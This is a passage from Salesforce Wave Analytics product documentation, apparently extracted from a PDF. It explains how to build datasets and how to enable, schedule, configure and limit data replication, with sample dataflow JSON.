



Note: You can view this dialog box for any object included in the canvas.

- **5.** In the Fields tab, select the fields from which you want to extract data. To locate fields more quickly, you can search for them or sort them by name or type.
	- Important: You must select at least one field for each object that you add to the canvas. If you add an object and don't add  $\Omega$ any of it's fields, the dataflow fails at run time.
- **6.** In the Relationships tab, click **Join** to add the related objects to the canvas. When you add a related object, the related object appears in the canvas.



**7.** To remove a related object, click **Delete**.

Warning: When you delete a related object, you also delete all objects that descend from the related object in the diagram. For example, if you delete Account shown below, you delete the branch that contains Account and User.



- **8.** For each related object, select the fields from which you want to extract data.
- **9.** To move the entire diagram, select a white space in the canvas and drag it. You might need to move the diagram to view a different section of the diagram.
- **10.** To view all objects included in the canvas, click  $\blacksquare$ . The Selected Objects dialog box shows a tree structure of all objects included in the canvas. The root object appears at the top of the tree.



If you select one of the objects, the dataset builder focuses on the object by placing the object in the center of the canvas.

**11.** To view the associated JSON, click  $\blacksquare$ .

When you create the dataset, the dataset builder appends the JSON to the dataflow definition file.

### **12.** Click **Create Dataset**.

**13.** Enter the name of the dataset, and select the app that will contain the dataset if it's not already selected.

Note: If you enter a dataset name that is already used, when you create the dataset, the dataset builder appends a number  $\blacksquare$ to the dataset name. For example, if you entered MyOpportunities, the dataset builder creates MyOpportunities1. The dataset name cannot exceed 80 characters.

#### **14.** Click **Create**.

The dataset builder appends the underlying JSON to the dataflow definition file. The dataset is created the next time the dataflow runs. You can manually run the dataflow to immediately create the dataset.

# Optimize Your Dataflows with Replication

Replication decouples the extract of Salesforce data from your dataflows, letting you run it on a separate schedule. By scheduling these extracts ahead of time, your dataflow has less to do and runs faster. To lighten the load even more, replication extracts Salesforce data incrementally by default, meaning that only data that's changed gets extracted.

Without replication, a dataflow performs a separate extract each time it needs data from a Salesforce object. Let's take a look at an example. Imagine your organization has three dataflows, extracting data from Salesforce objects as follows:



Every time these dataflows run, they have to extract all this Salesforce data. And the more data there is, the longer the dataflow takes to run. What's more, the dataflows are duplicating effort by performing separate extracts from the same object. For example, Accounts data is extracted by all three dataflows.

With replication, all of these extracts are performed as a separate process, which you can schedule to take place before your dataflows run.



This replicated data is then available to all your dataflows, which run faster because they no longer have to extract any data—just load and transform.

#### [Understand What Happens When You Enable Replication](#page-3702-0)

When you enable replication, Wave looks at the sfdcDigest nodes in your existing **scheduled** dataflows to see which Salesforce objects and fields you're currently extracting. Using this information, Wave enables replication for each of these objects to extract the data separately. Understanding exactly what happens when you enable replication helps you identify any additional actions that you might need to take to ensure replication runs successfully.

#### [Enable Replication](#page-3704-0)

Enable replication to decouple the extract of Salesforce data from your dataflows.

#### [Schedule, Run, and Monitor Replication](#page-3704-1)

You can schedule replication to run automatically, or run it manually, and monitor its progress, all in the data manager.

#### [Extract Data Incrementally in Replication](#page-3706-0)

By default, replication extracts data from each Salesforce object incrementally. Records are inserted, updated, or deleted to match changes in the object since the previous replication run. Because only changes are extracted, replication runs faster.

#### [Configure Replication Settings](#page-3707-0)

When a Salesforce object is enabled for replication, you can configure its replication settings to disable fields that you don't want to replicate, add a filter to only replicate specific data, or disable replication for an object. You do all this through the data manager.

#### [Disable Replication for an Object](#page-3708-0)

Disable replication for an object in the data manager to exclude it from replication.

#### [Add Objects and Fields to Replication](#page-3709-0)

It is not possible to add objects or fields to replication in the data manager. To add an object, add an sfdcDigest node for it to one of your dataflows. To add a field for an object, add it to an existing sfdcDigest node for the object in one of your dataflows. The new object or field is added automatically to replication when you upload the updated dataflow definition file.

#### [Considerations When Creating or Updating Dataflows with Replication Enabled](#page-3709-1)

If you have enabled replication, here are some things to keep in mind the next time you create or update one of your dataflows.

#### [Considerations When Using Wizard-Based Wave Apps with Replication](#page-3709-2)

If you use wizard-based Wave Analytics apps, such as Sales or Service Wave, here are some things to consider before and after you enable replication.

#### [Replication Limits and Limitations](#page-3710-0)

Here are some things to consider when you're working with replication.

## <span id="page-3702-0"></span>Understand What Happens When You Enable Replication

When you enable replication, Wave looks at the sfdcDigest nodes in your existing **scheduled** dataflows to see which Salesforce objects and fields you're currently extracting. Using this information, Wave enables replication for each of these objects to extract the data separately. Understanding exactly what happens when you enable replication helps you identify any additional actions that you might need to take to ensure replication runs successfully.

Here's what happens, and the action we recommend that you take.

## Your Existing Dataflows Are Validated

Because replication is based on your existing dataflows, Wave validates your scheduled dataflows to ensure that they are error free. Although dataflows with errors are not considered for replication, Wave alerts you to any errors in sfdcDigest nodes when you enable replication.

#### **Recommended Action**

Before you enable replication, review you scheduled dataflows for errors. In particular, look out for incorrect object or field names in sfdcDigest nodes. If you see errors displayed when you enable replication, fix them in your dataflows before you continue. When you fix errors in a dataflow, Wave automatically considers it for replication when you upload the dataflow definition file.

Important: Wave does not consider unscheduled dataflows when you enable replication. Make sure that any dataflow that you want to be considered is scheduled. See [Reschedule and Unschedule a Dataflow](#page-3633-0).

## Your Dataflows Are Processed in Order of Dataflow Creation Date

Wave considers the sfdcDigest nodes in your dataflows in the order in which they were created. If there are multiple sfdcDigest nodes for the same object in your dataflows, they are merged. If there are conflicts with object-level parameters, the values from the most recently created dataflow are used for replication. Consider the following example dataflows, each containing an sfdcDigest node for the Opportunity object:



In the resulting replication for this object, the incremental parameter is set to true, from the most recently created dataset. This also applies to other object-level attributes, such as fullRefreshToken and enablePKChunking.

### **Recommended Action**

Review your dataflows to ensure that object-level parameters are consistent across all sfdcDigest nodes for the same object.

## All Fields in Multiple sfdcDigest Nodes for an Object Are Included in Replication

If your dataflows have multiple sfdcDigest nodes for the same object, each with a different set of fields, a superset of all these fields is included in replication. In addition, if the same field has different attributes, such as type or isMultivalue, the attributes from the most recently created dataflow are used for replication. Consider the following example dataflows, each containing an sfdcDigest node for the Opportunity object:



In the resulting replication for this object, the Id, Name, StageName, CloseDate, AccountId, and OwnerId are included. The fiscalMonthOffset attribute for CloseDate is set to 3 from the most recently created dataflow.

#### **Recommended Action**

Review the fields in the sfdcDigest nodes of your dataflows. If the resulting replication includes fields that you don't require, you can disable them in the replication settings for that object (see [Configure Replication Settings\)](#page-3707-0). If you have field attribute conflicts, ensure that the attributes you want to use for replication are in the most recently created dataflow.

### **Advanced Filters on sfdcDigest Nodes Are Included in Replication**

If an sfdcDigest node includes a complexFilterConditions parameter to apply an advanced filter, Wave adds this filter to the replication settings for that object. When there are multiple sfdcDigest nodes with complex filters for the same object, only the filter from the most recently created or updated dataflow is added to the replication settings. Wave ignores structured filters applied through filterConditions parameters.

#### **Recommended Action**

After you enable replication, review each object's replication settings to verify that filters have been applied correctly (see [Configure](#page-3707-0) [Replication Settings](#page-3707-0)). To use multiple filters for an object, we recommend that you remove any filter from replication settings, and add the filters to the corresponding dataflow using the filter transformation (see [filter Transformation\)](#page-3660-0).

Note: If you have participated in the replication pilot program and have sfdcDigest node filters in your replication dataflow, these filters are not added to replication. Add these filters manually through the object's replication settings. See [Configure Replication](#page-3707-0) [Settings](#page-3707-0).

SEE ALSO:

[Configure the Dataflow](#page-3628-0) [sfdcDigest Transformation](#page-3666-0) [Filtering Records Extracted from a Salesforce Object](#page-3668-0)

## <span id="page-3704-0"></span>Enable Replication

Enable replication to decouple the extract of Salesforce data from your dataflows.

Important: We recommend that you read [Understand What Happens When You Enable](#page-3702-0) [Replication](#page-3702-0) before you enable replication. This will help you identify any additional actions that you might need to take to ensure replication runs successfully.

To enable replication, perform the following steps.

- **1.** From Setup, enter *Wave Analytics* in the Quick Find box, then select **Settings**.
- **2.** Select **Enable Replication**, and then click **Save**.
- <span id="page-3704-1"></span>Important: After you enable replication, make sure you run replication before your dataflows  $\Omega$ next run. Dataflows with sfdcDigest nodes fail until replication has run and completed for the first time. See [Schedule, Run, and Monitor Replication](#page-3704-1).

## **Schedule, Run, and Monitor Replication**

You can schedule replication to run automatically, or run it manually, and monitor its progress, all in the data manager.

#### 0 Important: After you enable replication, make sure you run replication and it completes before your dataflows next run. Dataflows with sfdcDigest nodes fail until replication has run for the first time.

#### [Schedule Replication](#page-3705-0)

Schedule replication to run automatically.

#### [Run Replication](#page-3705-1)

Run replication manually at any time in the data manager.

#### [Monitor Replication](#page-3706-1)

Monitor the progress of replication in the data manager.

## **EDITIONS**

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

## USER PERMISSIONS

To enable replication:

**•** "Customize Application"

## <span id="page-3705-0"></span>Schedule Replication

Schedule replication to run automatically.

When you schedule replication, you schedule it to run for all your enabled objects at the same time. You cannot schedule separate replications for each object.

Note: A replication run counts towards your limit of 24 dataflow runs per day. For example, in an organization using the Sales Wave and Service Wave apps, a user dataflow, and replication, there are four separate dataflows. If you schedule each one to run every six hours, you will reach the daily limit. Consider this limit when you schedule replication.

To schedule replication, perform the following steps.

- **1.** In Wave Analytics, click the gear icon (**101**) and then click **Data Manager** to open the data manager.
- **2.** In the data manager, click the Replication tab. The Replication tab displays a list of Salesforce objects enabled for replication.
- **3.** Click **Edit Replication Schedule**. The schedule dialog appears.
- **4.** Enter the frequency and then click **Save**.
- <span id="page-3705-1"></span>**5.** Click **Done**.

## Run Replication

Run replication manually at any time in the data manager.

Note: When you run replication manually, consider that it counts towards your limit of 24 dataflow runs per day.

To run replication, perform the following steps.

**1.** In Wave Analytics, click the gear icon (  $\overline{10}$  ) and then click **Data Manager** to open the data manager.

**2.** In the data manager, click the Replication tab. The Replication tab displays a list of Salesforce objects enabled for replication.

### **3.** Click **Run Replication Now**.

The Monitor page of the data manager opens to display the replication of each object as a separate job.

## EDITIONS

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

## USER PERMISSIONS

To schedule replication:

**•** "Edit Wave Analytics Dataflows"

## **EDITIONS**

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0) [Edition](#page-3535-0)** 

## USER PERMISSIONS

To run replication:

**•** "Edit Wave Analytics Dataflows"

## <span id="page-3706-1"></span>Monitor Replication

Monitor the progress of replication in the data manager.

To monitor replication, perform the following steps.

- **1.** In Wave Analytics, click the gear icon (**104**) and then click **Data Manager** to open the data manager.
- **2.** In the data manager, click **Monitor**. The Replication tab displays a list of Salesforce objects enabled for replication.
- <span id="page-3706-0"></span>**3.** Click **Run Replication Now**. The monitor page displays information from the Wave data monitor.

## Extract Data Incrementally in Replication

By default, replication extracts data from each Salesforce object incrementally. Records are inserted, updated, or deleted to match changes in the object since the previous replication run. Because only changes are extracted, replication runs faster.



Note: A full extract is performed the first time replication runs for an object.

## EDITIONS

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

## USER PERMISSIONS

To monitor replication:

**•** "Edit Wave Analytics Dataflows"

To turn off incremental mode for a replicated object, add the incremental parameter to the object's sfdcDigest node in your dataflow, and set its value to false. For example:

```
{
  "Extract_Opportunities": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "incremental": false,
         "fields": [
            { "name": "Id" },
            { "name": "Name" },
            { "name": "StageName" },
            { "name": "CloseDate" },
            { "name": "AccountId" },
            { "name": "OwnerId" }
         ]
      }
  }
```
To force a full extract for a replicated object, add the fullRefreshToken parameter to the object's sfdcDigest node, and give it a random value. For example:

```
{
  "Extract_Opportunities": {
     "action": "sfdcDigest",
     "parameters": {
         "object": "Opportunity",
         "fullRefreshToken": "bb",
         "fields": [
            { "name": "Id" },
            { "name": "Name" },
            { "name": "StageName" },
```

```
{ "name": "CloseDate" },
           "name": "AccountId" },
         { "name": "OwnerId" }
      ]
   }
}
```
The next time you need to force a full extract for this object, change the value in the fullRefreshToken parameter.

## Considerations When Using Incremental Extract with Replication

- **•** If incremental mode is explicitly turned off in an sfdcDigest node, and not explicitly turned on in later nodes for the same object, it is not turned on when you enable replication. You have to manually turn it on by setting the incremental parameter to true in the dataflow.
- **•** When you enable replication, incremental mode is not turned on for Salesforce objects that perform hard deletes on records, unless it's explicitly turned on in the dataflow.
- **•** Changes made less than one hour before replication runs are not picked up. Bear this in mind if you have records that are frequently updated.
- As a best practice, force a full refresh regularly, using the fullRefreshToken parameter, to ensure that all changes are picked up.
- **•** Formula fields can become out of sync with your replicated object in incremental mode. We recommend that you turn off incremental extracts for objects containing formula fields.
- **•** If you make field changes in an sfdcDigest dataflow node, such as adding or removing fields, or changing attributes, Wave triggers a full extract of data the next time replication runs.

#### <span id="page-3707-0"></span>SEE ALSO:

[Configure the Dataflow](#page-3628-0) [sfdcDigest Transformation](#page-3666-0)

## Configure Replication Settings

When a Salesforce object is enabled for replication, you can configure its replication settings to disable fields that you don't want to replicate, add a filter to only replicate specific data, or disable replication for an object. You do all this through the data manager.

To configure replication settings, perform the following steps.

- **1.** In Wave Analytics, click the gear icon (  $\overline{10}$  ) and then click **Data Manager** to open the data manager.
- **2.** In the data manager, click the Replication tab. The Replication tab displays a list of Salesforce objects enabled for replication.
- **3.** Click an object to open its replication settings. A preview of the replicated data appears.
- **4.** To disable replication for a field, hover over the field's column header and click the cross that appears.

## EDITIONS

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

## USER PERMISSIONS

To configure replication settings:

**•** "Edit Wave Analytics Dataflows"


Note: You can't disable replication for a field that's used in a dataflow, or disable replication for an object's Id field.

**5.**

To filter the data that's replicated, click .

**a.** Enter a filter using a Salesforce Object Query Language (SOQL) WHERE clause expression. For example:

RecordType = 'B2B' AND Status = 'Open'

**b.** Click **Done**.



Note: Your preview data does not reflect any filter you add. Filters are only applied when you save the replication settings.

- <span id="page-3708-0"></span>**6.** Click **Save** to save the replication settings.
	- Note: If you disable replication for a field, you cannot enable it again through the replication settings. You can re-enable a field by adding it to the sfdcDigest node in your dataflow. See [Add Objects and Fields to Replication](#page-3709-0).

## Disable Replication for an Object

Disable replication for an object in the data manager to exclude it from replication.

Note: You can't disable replication for an object that's used in a dataflow.

To disable replication for an object, perform the following steps.

- **1.** In Wave Analytics, click the gear icon (**101**) and then click **Data Manager** to open the data manager.
- **2.** In the data manager, click the Replication tab. The Replication tab displays a list of Salesforce objects enabled for replication.
- **3.** Click the actions button ( $\Box$ ) to the right of the object and then select **Disable Replication**. A warning message appears.
- **4.** Read the warning message carefully and then click **Disable**.
- Note: If you disable replication for an object, you can't enable it again in the data manager. You can re-enable an object by adding an sfdcDigest node for it to your dataflow. See [Add](#page-3709-0) [Objects and Fields to Replication](#page-3709-0).

## EDITIONS

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

## USER PERMISSIONS

To disable replication for an object:

**•** "Edit Wave Analytics Dataflows"

## <span id="page-3709-0"></span>Add Objects and Fields to Replication

It is not possible to add objects or fields to replication in the data manager. To add an object, add an sfdcDigest node for it to one of your dataflows. To add a field for an object, add it to an existing sfdcDigest node for the object in one of your dataflows. The new object or field is added automatically to replication when you upload the updated dataflow definition file.

SEE ALSO: [Configure the Dataflow](#page-3628-0) [sfdcDigest Transformation](#page-3666-0)

## Considerations When Creating or Updating Dataflows with Replication Enabled

If you have enabled replication, here are some things to keep in mind the next time you create or update one of your dataflows.

- **•** Wave validates the dataflow definition file when you upload it. If you see errors displayed, correct them and upload the file again.
- Dataflow definition file uploads might take longer. This is because Wave is validating the file and using the sfdcDigest nodes to define replication settings.
- **•** If you remove an object's sfdcDigest node from the definition file, replication is not disabled for that object. If necessary, disable replication for an object on the Replication tab of the data manager. See [Disable Replication for an Object.](#page-3708-0)
- **•** If you remove a field from an sfdcDigest node in the definition file, replication is not disabled for that field. If necessary, disable replication for the field in replication settings. See [Configure Replication Settings](#page-3707-0).
- **•** If you add a field in the definition file, that field is enabled in the replication settings.
- **•** If you unschedule the dataflow, Wave does not disable replication for the objects and fields.

## Considerations When Using Wizard-Based Wave Apps with Replication

If you use wizard-based Wave Analytics apps, such as Sales or Service Wave, here are some things to consider before and after you enable replication.

## Enabling Replication When You Are Already Using Wave Apps

If you already have Wave apps when you enable replication, it's important that replication includes all the Salesforce objects and fields used in these apps. If it doesn't, the affected Wave app dataflows fail. Complete these steps to ensure all the required objects and fields are included.

- **1.** Before you enable replication, set a recurring schedule on each of your Wave app dataflows. Wave considers objects and fields in only scheduled dataflows when you first enable replication.
- **2.** After you enable replication, check replication settings to verify that all the required objects and fields have been included. See [Configure Replication Settings](#page-3707-0).
- **3.** Run replication to ensure that all objects and fields in the Wave app dataflows have been replicated.
- **4.** Run your Wave app dataflows to verify that they run to completion.
- **5.** Schedule replication to run before all your dataflows, to keep your Wave app data up to date.

## Creating a New Wizard-Based Wave App After Enabling Replication

When you create a wizard-based Wave app, objects and fields from the new dataflow are automatically added to replication, if they're not already included. Complete these steps after you create a Wave app.

**1.** Check replication settings to verify that all the required objects and fields have been included. See [Configure Replication Settings](#page-3707-0).

- **2.** Run replication to ensure that all objects in the new dataflow have been replicated.
- **3.** Run the new Wave app dataflow.
- **4.** Schedule the new Wave app dataflow to run after replication.

## **Replication Limits and Limitations**

Here are some things to consider when you're working with replication.

- **•** You can enable up to 50 objects for replication. If you are currently extracting more than 50 objects in your dataflows, contact Salesforce Customer Support before you enable replication
- Replication only performs one extract per object. Keep this in mind if you need to perform multiple extracts from the same object. For example, if you need to extract both filtered and unfiltered data from an object.
- **•** By default, replication extracts data from each object incrementally. However, changes made less than one hour before replication runs are not picked up. Keep this in mind if you have records that are frequently updated.
- **•** Replication counts towards your limit of 24 dataflow runs per day. For example, in an organization using the Sales Wave and Service Wave apps, a user dataflow, and replication, there are four separate dataflows. If you schedule each one to run every six hours, you will reach the daily limit.
- **•** There is a known issue where replication does not generate notification emails.

# Wave Connector for Excel Data

The Salesforce Wave Connector makes it easy to import data from Microsoft Excel 2013 to Wave Analytics.

The Wave Connector is available as an app for Excel 2013 on the desktop and Excel Online in Office 365. The Connector is available as an app from the Microsoft Apps for Office store or your organization's private app catalog. After you install the Connector just point and click to import data from Excel to Salesforce.

#### <span id="page-3710-0"></span>[Install the Wave Connector Excel App](#page-3710-0)

